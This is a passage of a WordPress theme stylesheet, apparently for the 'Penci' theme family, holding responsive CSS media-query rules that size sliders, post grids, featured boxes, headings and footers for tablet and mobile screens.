    .featured-style-37 .penci-featured-items-right .item {
        width: 50%;
        border: none;
        margin: 0 !important;
        float: left;
    }
    .featured-style-37 .penci-featured-items-right .item:first-child{
        border-right: 2px solid transparent;
    }
    .featured-style-37 .penci-featured-items-right .item:last-child{
        border-left: 2px solid transparent;
    }
    h2.penci-heading-video {
        font-size: 24px;
    }
    p.penci-sub-heading-video {
        font-size: 14px;
    }
    .penci-grid li.list-boxed-post-2 {
        width: 100% !important;
    }
    .penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
        display: none !important;
    }
    .penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
        display: block !important;
    }
    .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
    .penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
        min-height: 312px;
        height: auto;
    }
    .penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
        display: none;
        content: none;
    }
    .container .penci-grid li.typography-style {
        width: 100% !important;
        margin-right: 0 !important;
    }
    .penci-photo-2-effect figcaption p,
    .penci_sidebar .penci-photo-2-effect figcaption p {
        display: none;
    }
    .penci-photo-2-effect figcaption:before, .penci-photo-2-effect figcaption:after,
    .penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
        display: none;
        content: none;
    }
    .penci-photo-2-effect figcaption h2,
    .penci_sidebar .penci-photo-2-effect figcaption h2 {
        padding: 0 20px;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
    }
    .grid-mixed .thumbnail img {
        width: 100%;
        height: auto;
    }
    .grid-mixed .thumbnail.thumb-left,
    .grid-mixed .mixed-detail {
        display: block !important;
        width: 100%;
    }
    .grid-mixed .mixed-detail {
        padding: 30px;
    }
    .grid-mixed .penci-post-box-meta {
        position: relative;
        margin: 31px 0 4px;
        left: auto;
        right: auto;
        bottom: auto;
    }
    .grid-mixed .thumbnail.thumb-right {
        display: none !important;
    }
    #navigation.header-4 .container,
    #navigation.header-5 .container {
        text-align: right;
    }
    #navigation.header-4 .container .pcheader-icon,
    #navigation.header-5 .container .pcheader-icon,
    #navigation.header-6 .container .pcheader-icon {
        margin-left: 15px;
    }

    /* Main Navigation */
    #navigation .button-menu-mobile {
        display: inline-block;
    }
    #navigation .menu {
        display: none !important;
    }

    .portfolio-page-content .portfolio-left,
    .portfolio-page-content .portfolio-right {
        width: 100%;
        padding: 0;
    }
    .portfolio-page-content .portfolio-left {
        margin-bottom: 30px;
    }

    .container.penci_sidebar #main {
        width: 100%;
        margin: 0 0 60px 0;
        padding: 0 !important;
        float: none !important;
    }

    .penci-single-style-10 .penci-single-s10-content{
        width: 100%;
        margin: 20px 0 0 0;
        padding: 0 !important;
        float: none !important;
    }

    .penci-sidebar-content {
        position: static !important;
        margin-left: 0 !important;
        top: auto !important;
        float: none !important;
        width: 100% !important;
    }
	.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .penci-sidebar-content{
		display: none !important;
	}
	.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .container.penci_sidebar #main{
		margin: 0;
	}
	.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) article.post{
		margin-bottom: 40px;
	}
    .featured-carousel .featured-content .feat-text h3 a {
        font-size: 18px;
        letter-spacing: 1px;
    }
    .featured-carousel .carousel-meta {
        margin-top: 5px;
    }
    .featured-carousel .carousel-meta span {
        font-size: 13px;
    }
    .featured-carousel .featured-cat a {
        font-size: 11px;
    }
    .about-widget {
        text-align: center;
    }
    .footer-widget-wrapper {
        width: 100% !important;
        margin: 0 0 30px 0 !important;
        float: none;
    }
    .footer-widget-wrapper.last {
        margin-bottom: 0 !important;
    }
    .widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_6 li {
        width: 33.33% !important;
    }
    .widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_8 li {
        width: 25% !important;
    }
    .widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_10 li {
        width: 20% !important;
    }
    .container .penci-portfolio.column-3 .inner-portfolio-posts .portfolio-item {
        width: 50%;
    }
    .column-1-2, .column-1-3, .column-2-3, .column-1-4, .column-3-4 {
        width: 100%;
        margin: 0 0 30px 0;
    }
    .penci-masonry .item-masonry {
        width: 50%;
    }
    .standard-masonry .standard-content .standard-share-box {
        display: none;
    }
    .standard-masonry .standard-main-content.has-padding {
        min-height: 0;
        padding-left: 0;
    }

    .pencisc-grid-tablet-6 .penci-masonry .item-masonry {
        width: 16.6666667%;
    }
    .pencisc-grid-tablet-5 .penci-masonry .item-masonry {
        width: 20%;
    }
    .pencisc-grid-tablet-4 .penci-masonry .item-masonry {
        width: 25%;
    }
    .pencisc-grid-tablet-3 .penci-masonry .item-masonry {
        width: 33.3333%;
    }
    .pencisc-grid-tablet-2 .penci-masonry .item-masonry {
        width: 50%;
    }
    .pencisc-grid-tablet-1 .penci-masonry .item-masonry {
        width: 100%;
    }

    ul.footer-socials li a span,
    .footer-social-drop-line ul.footer-socials li a span {
        display: none;
    }
    .inner-item-portfolio{
        opacity: 1;
    }
    .penci-portfolio.loaded .inner-item-portfolio.animated {
        -webkit-animation-name: none;
        -moz-animation-name: none;
        -o-animation-name: none;
        animation-name: none;
    }
    div.penci-topbar-menu > ul{
        display: none !important;
    }
    ul.penci-topbar-menu, div.penci-topbar-menu > ul {
        width: 100%;
        text-align: center;
    }
    ul.penci-topbar-menu > li, div.penci-topbar-menu > ul > li {
        float: none;
        margin-right: 15px;
    }
    ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu {
        top: auto;
    }
}

/*--------- Max width 960px and min width 768px ---------*/
@media only screen and (min-width: 768px) and (max-width: 960px) {
    .container,
    .container.two-sidebar.two-sidebar,
    .featured-area.style-1,
    .featured-carousel.style-2 .item img,
    .featured-area.style-4,
    .featured-area.magazine-slider {
        width: 726px;
    }
    .wrapper-boxed.enable-boxed,
    .wrapper-boxed.enable-boxed .is-sticky #navigation {
        max-width: 766px;
    }
    .featured-area .featured-carousel,
    .featured-area .featured-carousel.style-2,
    .penci-slick-slider {
        max-height: 420px;
    }
    .featured-area.style-4,
    .featured-area.style-5,
    .penci-magazine-slider.penci-loading {
        min-height: 420px;
    }
    #logo img {
        max-width: 600px;
        height: auto;
    }
    .penci-image-holder.slider-style-1-fix {
        height: 372px;
    }
    .penci-image-holder.slider-style-2-fix {
        width: 726px;
    }
    .penci-image-holder.slider-style-3-fix {
        height: 400px;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
        padding-bottom: 0 !important;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
        height: 230px;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
        height: 450px;
    }
    .featured-carousel .featured-content,
    .featured-carousel.style-2 .featured-content {
        top: 35.3%;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-title {
        font-size: 26px;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-caption {
        font-size: 16px;
    }
    ul.homepage-featured-boxes {
        margin-left: -10px;
        margin-right: -10px;
    }
    ul.homepage-featured-boxes li,
    .post-entry ul.homepage-featured-boxes li {
        padding: 0 10px;
    }
    ul.homepage-featured-boxes.boxes-4-columns li{
        width: 50%;
    }
    ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
        left: 8px;
        top: 8px;
        right: 8px;
        bottom: 8px;
    }

    .penci-grid .list-post.list-boxed-post .item .content-list-right {
        display: inline-block;
        padding: 20px 20px 20px 30px;
        min-height: 0;
        height: auto;
    }
    .penci-photo-2-effect figcaption h2,
    .penci_sidebar .penci-photo-2-effect figcaption h2 {
        font-size: 14px;
    }
    .list-boxed-post .inner-content-list-right {
        vertical-align: top;
        display: block;
    }
    .penci-pinterest-widget-container .penci-images-pin-widget a {
        width: 16.6666%;
    }
    .penci-countdown .countdown-section {
        margin: 0 20px;
    }
    .penci-countdown .countdown-amount {
        font-size: 60px;
    }
    .penci-grid > li {
        width: 48.05%;
        margin-right: 3.9%;
    }
    .penci-latest-posts-mixed-larger  .penci-grid > li,
    .penci-layout-mixed .penci-grid > li {
        width: 100% !important;
        margin-right: 0 !important;
    }
    .penci-grid li:nth-of-type(3n+1) {
        clear: none;
    }
    .penci-grid > li:nth-of-type(3n+3) {
        margin-right: 3.9%;
    }
    .penci-grid li:nth-of-type(2n+2) {
        margin-right: 0;
    }
    .penci-grid li:nth-of-type(2n+1) {
        clear: both;
    }
}

/*--------- Min width 768px ---------*/
@media only screen and (min-width: 768px) {
    .penci-latest-posts-sc .penci-grid li.penci-item-listp .item .content-list-right,
    .penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right,
    .penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail,
	.penci-grid li.pclist-layout .item .content-list-right{
        padding-left: 30px;
        width: 53.75%;
        float: left;
    }
    .penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail,
    .penci-featured-cat-sc .penci-grid li.list-post .item > .thumbnail,
	.penci-grid li.pclist-layout .item > .thumbnail{
        max-width: 100%;
    }

    .penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
        padding: 0 !important;
    }
    .penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right.fullwidth ,
    .penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right.fullwidth {
        padding: 0;
        width: 100%;
    }
}
/*--------- Max width 767px ---------*/
@media only screen and (max-width: 767px) {

    .container,
    .container.two-sidebar.two-sidebar,
    .featured-area.style-1,
    .featured-carousel.style-2 .item img,
    .featured-area.style-4,
    .featured-area.magazine-slider {
        width: 100%;
    }
    .wrapper-boxed.enable-boxed,
    .wrapper-boxed.enable-boxed .is-sticky #navigation {
        max-width: 100%;
    }
    .header-slogan .header-slogan-text {
        padding: 0 10px;
    }
    .featured-area .featured-carousel,
    .featured-area .featured-carousel.style-2,
    .penci-slick-slider {
        max-height: 180px;
    }
    .featured-area.style-4,
    .featured-area.style-5,
    .penci-magazine-slider.penci-loading {
        min-height: 180px;
    }
    .penci-image-holder.slider-style-1-fix {
        height: 250px;
    }
    .penci-image-holder.slider-style-2-fix {
        width: 480px;
    }
    .penci-image-holder.slider-style-3-fix {
        height: 260px;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
        width: 100% !important;
        border: none !important;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li{
        padding-bottom: 0 !important;
        height: auto !important;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
        height: 200px;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
        margin-bottom: 10px !important;
    }
    .featured-carousel .feat-text .feat-time {
        display: none;
    }
    .featured-carousel .featured-cat a {
        margin-bottom: 0;
    }
    .penci-magazine-slider ul.mag-wrap li {
        width: 100% !important;
        border: none !important;
        height: 0 !important;
        padding-bottom: 55% !important;
        border-bottom: 4px solid transparent !important;
    }
    .penci-magazine-slider .mag-cat,
    #penci-end-sidebar-sticky{
        display: none;
    }
    .penci-magazine-slider .mag-item-1 .mag-meta h3 a,
    .penci-magazine-slider .mag-meta h3 a {
        font-size: 18px;
    }
    .penci-magazine-slider .mag-item-1 .mag-meta-child {
        margin-top: 5px;
    }
    .home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
    .home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2) {
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .featured-carousel.style-7 .featured-content .feat-text h3,
    .wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
    .featured-carousel.style-7 .featured-content .feat-text h3 a {
        padding: 0;
    }
    .featured-carousel.style-7 .featured-content .feat-text h3 a:before,
    .featured-carousel.style-7 .featured-content .feat-text h3 a:after {
        content: none;
        display: none;
    }
    .penci-featured-content .feat-text {
        padding: 15px 5px 16px;
        max-width: 350px;
    }
    .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
        padding: 12px 5px;
    }
    /* Slider */
    .penci-slide-overlay .penci-mag-featured-content .feat-text{
        text-align: center;
    }
    .penci-featured-content .feat-text .featured-cat,
    .penci-featured-content .feat-text .feat-meta,
    .penci-mag-featured-content .cat,
    .penci-mag-featured-content .feat-meta,
    .featured-style-35 .featured-cat {
        display: none;
    }
    .penci-slide-overlay .penci-mag-featured-content {
        left: 0;
        width: 100%;
        padding: 0 5px;
        bottom: 10px;
    }
    .penci-mag-featured-content h3 a,
    .featured-style-13 .penci-mag-featured-content h3 a{
        font-size: 14px;
    }
    .featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a{
        font-size: 20px;
    }
    .penci-featured-content .feat-text h3 a,
    .featured-style-4 .penci-featured-content .feat-text h3 a,
    .featured-style-5 .penci-featured-content .feat-text h3 a,
    .featured-style-35 .feat-text-right h3 a {
        font-size: 18px;
    }
    .feat-text-right {
        padding-left: 15px;
        padding-right: 15px;
        width: 350px;
        margin-left: -175px;
    }
    .featured-style-2 .penci-owl-carousel .owl-item .item {
        width: 480px;
    }
    .featured-style-7 .penci-mag-featured-content h3 a,
    .featured-style-8 .penci-mag-featured-content h3 a,
    .featured-style-9 .penci-mag-featured-content h3 a,
    .featured-style-10 .penci-mag-featured-content h3 a,
    .featured-style-11 .penci-mag-featured-content h3 a,
    .featured-style-12 .penci-mag-featured-content h3 a,
    .featured-style-15 .penci-mag-featured-content h3 a,
    .featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-16 .penci-mag-featured-content h3 a,
    .featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a{
        font-size: 16px;
    }
    .featured-style-13 .penci-image-holder:before,
    .featured-style-14 .penci-image-holder:before {
        height: 300px;
    }
    .featured-style-15 .penci-image-holder:before,
    .featured-style-16 .penci-image-holder:before{
        height: 200px;
    }
    .featured-style-17 .penci-image-holder:before,
    .featured-style-18 .penci-image-holder:before{
        height: 160px;
    }
    .featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
    .featured-style-18 .penci-slide17-item-2 .penci-image-holder:before{
        height: 240px;
    }

    .featured-style-19 .penci-image-holder:before {
        height: 150px;
    }
    .featured-style-19 .penci-mag-featured-content h3 a,
    .featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
        font-size: 14px;
    }
    .featured-style-19 .wrapper-item .penci-item-mag,
    .featured-style-19 .wrapper-item .penci-item-2,
    .featured-style-19 .wrapper-item .penci-item-3{
        width: 50%;
    }
    .featured-style-19 .wrapper-item .penci-item-1,
    .featured-style-19 .wrapper-item .penci-item-3 {
        border-right: 2px solid transparent;
    }
    .featured-style-19 .wrapper-item .penci-item-2,
    .featured-style-19 .wrapper-item .penci-item-0 {
        border-left: 2px solid transparent;
    }

    .featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a{
        font-size: 16px;
    }
    .featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a {
        font-size: 14px;
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a{
        font-size: 14px;
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-20 .wrapper-item .penci-item-mag,
    .featured-style-21 .wrapper-item .penci-item-mag {
        width: 50%;
    }
    .featured-style-20 .wrapper-item .penci-item-1,
    .featured-style-21 .wrapper-item .penci-item-1 {
        width: 100%;
        border-bottom: 4px solid transparent;
    }
    .featured-style-20 .wrapper-item .penci-item-3 {
        border-bottom: 4px solid transparent;
    }
    .featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a,
    .featured-style-27 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-27 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-27 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-27 .penci-item-0 .penci-mag-featured-content h3 a{
        font-size: 14px;
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-24 .penci-item-1 .penci-image-holder:before,
    .featured-style-24 .penci-item-2 .penci-image-holder:before,
    .featured-style-24 .penci-item-3 .penci-image-holder:before,
    .featured-style-24 .penci-item-0 .penci-image-holder:before,
    .featured-style-25 .penci-item-1 .penci-image-holder:before,
    .featured-style-25 .penci-item-2 .penci-image-holder:before,
    .featured-style-25 .penci-item-3 .penci-image-holder:before,
    .featured-style-25 .penci-item-0 .penci-image-holder:before,
    .featured-style-27 .penci-item-2 .penci-image-holder:before,
    .featured-style-27 .penci-item-3 .penci-image-holder:before,
    .featured-style-27 .penci-item-4 .penci-image-holder:before,
    .featured-style-27 .penci-item-0 .penci-image-holder:before{
        height: 150px;
    }
    .featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a{
        font-size: 14px;
    }
    .featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
        font-size: 18px;
    }
    .featured-style-28 .wrapper-item .penci-item-1 {
        width: 480px;
    }
    .featured-style-28 .penci-item-1 .penci-image-holder:before {
        height: 404px;
        padding: 0;
    }
    .featured-style-28 .penci-mag-featured-content h3 a {
        font-size: 16px;
    }
    .featured-style-29 .penci-featured-content .feat-text h3 a {
        font-size: 24px;
    }
    .featured-style-29.style-30 .penci-featured-content .feat-text h3 a {
        font-size: 20px;
    }
    .featured-style-29.style-30 .penci-featured-content {
        padding: 0 15px;
    }
    .featured-style-29 .penci-image-holder:before,
    .featured-style-29.style-30 .penci-image-holder:before {
        height: 400px;
    }
    .pencislider-container .pencislider-content .pencislider-title{
        font-size: 24px;
    }
    .pencislider-container .pencislider-content .pencislider-title span,
    .pencislider-container .pencislider-content .pencislider-caption span {
        padding: 2px 10px;
    }
    .pencislider-container .pencislider-content .pencislider-button {
        padding: 9px 15px 9px;
        font-size: 12px;
    }

    .penci-home-popular-posts {
        padding: 30px 0 0 0;
        border: none;
    }
    .penci-video-overlay {
        left: 10px;
        right: 10px;
    }
    .penci-video-custom-img {
        -webkit-animation-delay: .1s;
        -moz-animation-delay: .1s;
        -o-animation-delay: .1s;
        animation-delay: .1s;
    }
    h2.penci-heading-video {
        font-size: 18px;
        -webkit-animation-delay: .3s;
        -moz-animation-delay: .3s;
        -o-animation-delay: .3s;
        animation-delay: .3s;
    }
    p.penci-sub-heading-video {
        font-size: 12px;
        -webkit-animation-delay: .5s;
        -moz-animation-delay: .5s;
        -o-animation-delay: .5s;
        animation-delay: .5s;
    }
    .home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li,ul.homepage-featured-boxes li,
    .post-entry ul.homepage-featured-boxes li {
        width: 100% !important;
        margin-bottom: 20px;
    }
    .grid-mixed,
    .grid-mixed > article {
        display: block;
    }
    #logo img {
        max-width: 100%;
        height: auto;
    }
    .post-header h1 a, .post-header h2 a, .post-header h1, .archive-box span, .archive-box h1 {
        font-size: 18px;
        letter-spacing: 1px;
    }
    .standard-content .standard-share-box {
        display: none;
    }
    .standard-main-content.has-padding {
        padding-left: 0;
    }
    .standard-main-content.has-padding,
    .standard-main-content.classic-main-content.has-padding {
        min-height: 0;
    }
    .post-image.audio iframe, .standard-post-image.audio iframe {
        height: 120px;
        width: 100%;
    }
    .thecomment .author-img {
        display: none;
    }
    .thecomment .comment-text {
        margin-left: 0;
    }
    #respond p.comment-form-author,
    #respond p.comment-form-email,
    #respond p.comment-form-url,
    .wpcf7 p.name, .wpcf7 p.email,
    .wpcf7 p.subject {
        width: 100%;
        margin: 0;
    }
    .featured-carousel .featured-content .feat-text h3 a {
        letter-spacing: 1px;
    }
    .featured-carousel .featured-content,
    .featured-carousel.style-2 .featured-content {
        top: 34%;
    }
    .featured-carousel > button.slick-next,
    .featured-carousel > button.slick-prev {
        right: 10px;
    }
    .featured-carousel > button.slick-prev,
    .penci-slider .penci-direction-nav .penci-prev {
        left: 10px;
    }
    .featured-carousel .featured-content {
        width: 340px;
    }
    .featured-carousel .featured-content .feat-text {
        padding: 20px 10px !important;
    }
    .standard-main-content > h2,
    .header-classic > h2,
    .error-404 .heading-text-404 {
        font-size: 24px;
        padding: 0;
    }
    .penci-slider.penci-loading {
        min-height: 250px;
    }
    .penci-slider ul.slides li .pencislider-container {
        padding: 0 65px;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-title {
        font-size: 18px;
        letter-spacing: 1px;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-caption {
        font-size: 13px;
    }
    .penci-slider .pencislider-container .pencislider-content .penci-button {
        margin: 20px 0 0;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-button {
        padding: 8px 20px;
        font-size: 12px;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-button:before {
        content: none;
        display: none;
    }
    .standard-main-content > h2:before,
    .header-classic > h2 a:before, .header-classic > h2 a:after,
    .post-header h1 span:before, .post-header h2 span:before,
    .post-header h1 span:after, .post-header h2 span:after {
        content: none !important;
    }
    .container.penci_sidebar .penci-grid > li {
        width: 100% !important;
        margin: 0 0 40px !important;
    }
    .post-header h1 span, .post-header h2 span {
        padding: 0;
    }
    .penci-portfolio-filter ul {
        display: block;
    }

    .penci-post-gallery-container.masonry .item-gallery-masonry,
    .inner-portfolio-posts .portfolio-item {
        width: 100% !important;
    }
    .post-entry .penci-portfolio-filter ul li {
        float: none;
    }
    .post-entry .penci-portfolio-filter ul li, .penci-portfolio-filter ul li {
        margin: 0 10px 5px;
    }
    .penci-grid .list-post.list-boxed-post .item > .thumbnail,
    .penci-grid .list-post.list-boxed-post .item .content-list-right,
    .penci-grid li.list-post .item > .thumbnail,
    .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb,
	.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail{
        width: 100% !important;
        display: block;
        height: auto;
        min-height: 0;
        float: none;
        max-width: 100%;
    }
    .penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
        content: none;
        display: none;
    }
    .penci-grid li {
        width: 100% !important;
        margin-right: 0 !important;
        float: none;
    }
    .container.penci_sidebar .penci-masonry .item-masonry {
        width: 100%;
        float: none;
        position: static !important;
        margin-bottom: 30px;
    }
    .penci-grid li.list-post .item .content-list-right {
        padding: 0;
		width: 100%;
		float: none;
    }
    .penci-grid .list-post.list-boxed-post .item .content-list-right {
        padding: 30px;
    }
    .penci-grid li.list-post .item > .thumbnail {
        margin-bottom: 30px;
    }
    .penci-grid .list-post.list-boxed-post .item > .thumbnail {
        margin-bottom: 0;
    }
    .penci-grid li .item > .thumbnail, .penci-masonry .item-masonry > .thumbnail {
        width: 100%;
    }
    .penci-masonry .item-masonry {
        width: 100% !important;
    }
	.penci-grid li.list-post.penci-slistp .item > .thumbnail{
		width: 120px !important;
	}

    .pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo,
    .pencisc-grid-mobile-6 .penci-masonry .item-masonry {
        width: 16.6666667% !important;
    }
    .pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
    .pencisc-grid-mobile-5 .penci-masonry .item-masonry {
        width: 20% !important;
    }
    .pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
    .pencisc-grid-mobile-4 .penci-masonry .item-masonry {
        width: 25% !important;
    }
    .pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
    .pencisc-grid-mobile-3 .penci-masonry .item-masonry {
        width: 33.3333% !important;
    }
    .pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
    .pencisc-grid-mobile-2 .penci-masonry .item-masonry {
        width: 50% !important;
    }
    .pencisc-grid-mobile-1 .home-featured-cat-content .mag-photo,
    .pencisc-grid-mobile-1 .penci-masonry .item-masonry {
        width: 100% !important;
    }

    .penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo {
        width: 100% !important;
    }

    .list-boxed-post .inner-content-list-right{
        display: block;
    }
    .penci-photo-2-effect figcaption h2,
    .penci_sidebar .penci-photo-2-effect figcaption h2 {
        font-size: 22px;
    }
    .home-featured-cat-content .mag-photo {
        width: 100%;
        margin-bottom: 15px;
    }
    .home-featured-cat-content.style-1 {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    .home-featured-cat-content .cat-left,
    .home-featured-cat-content .cat-right{
        width: 100%;
        float: none;
    }
    .home-featured-cat-content.style-1 .cat-left,
    .home-featured-cat-content.style-1 .cat-right {
        padding: 0;
    }
    .home-featured-cat-content .cat-left {
        margin-bottom: 30px;
    }
    .home-featured-cat.mag-cat-style-2 {
        width: 100%;
        margin: 0 0 20px 0;
        float: none;
    }
    .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
        padding: 0;
    }
    .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
        margin-bottom: 24px;
    }
    .home-featured-cat-content.style-6 .cat-right .mag-post-box {
        margin-right: 0;
        width: 100%;
        float: none;
        display: table;
        padding-bottom: 15px;
        border-bottom: 1px solid #DEDEDE;
        margin-bottom: 15px;
    }
    .home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
        border: none;
    }
    .home-featured-cat-content.style-9 .mag-post-box,
    .home-featured-cat-content.style-10 .mag-post-box {
        width: 100%;
        float: none;
        margin-right: 0;
    }
    .content-special-list {
        padding: 15px;
    }
    .format-post-box .post-format-icon {
        top: 10px;
        margin-left: -35px;
        display: none;
    }
    .format-post-box .post-format-icon i {
        font-size: 24px;
    }
    .format-post-box.penci-format-quote .dt-special, .format-post-box .dt-special, .format-post-box .dt-special a {
        font-size: 16px;
        line-height: 1.7;
    }
    .author-quote span {
        font-size: 13px;
    }
    .under-construction-page .under-title {
        font-size: 23px;
    }
    .penci-countdown .countdown-section {
        margin: 0 5px;
    }
    .penci-countdown .countdown-amount {
        font-size: 30px;
    }
    .penci-countdown .countdown-period {
        font-size: 13px;
        letter-spacing: 1px;
        margin: 15px 0 0;
    }
    .post-entry h1 {
        font-size: 24px;
    }
    .post-entry h2 {
        font-size: 22px;
    }
    .post-entry h3 {
        font-size: 20px;
    }
    .post-entry h4 {
        font-size: 18px;
    }
    .post-entry h5 {
        font-size: 16px;
    }
    .post-entry h6 {
        font-size: 15px;
    }
	.elementor-text-editor h1 {
        font-size: 24px;
    }
    .elementor-text-editor h2 {
        font-size: 22px;
    }
    .elementor-text-editor h3 {
        font-size: 20px;
    }
    .elementor-text-editor h4 {
        font-size: 18px;
    }
    .elementor-text-editor h5 {
        font-size: 16px;
    }
    .elementor-text-editor h6 {
        font-size: 15px;
    }
	.penci-post-gallery-container.masonry .item-gallery-masonry a {
		opacity: 1;
		-webkit-animation-delay: 0s !important;
		-moz-animation-delay: 0s !important;
		-o-animation-delay: 0s !important;
		animation-delay: 0s !important;
		-webkit-animation-name: none !important;
		-moz-animation-name: none !important;
		-o-animation-name: none !important;
		animation-name: none !important;
	}
    ul.footer-socials li {
        margin-right: 20px;
    }
    .penci-header-signup-form h4.header-signup-form,
    .header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
        font-size: 20px;
        letter-spacing: 1px;
    }
    .tags-share-box {
        padding: 20px 0;
    }
    .post-share {
        position: static;
        margin-top: 15px;
        clear: both;
        display: block;
    }
    .penci-overlay-over .overlay-header-box {
        padding: 0;
        left: 10px;
        right: 10px;
    }
    .overlay-header-box .cat,
    .overlay-header-box .overlay-author {
        display: none;
    }
    .overlay-header-box .overlay-title a {
        font-size: 18px;
    }
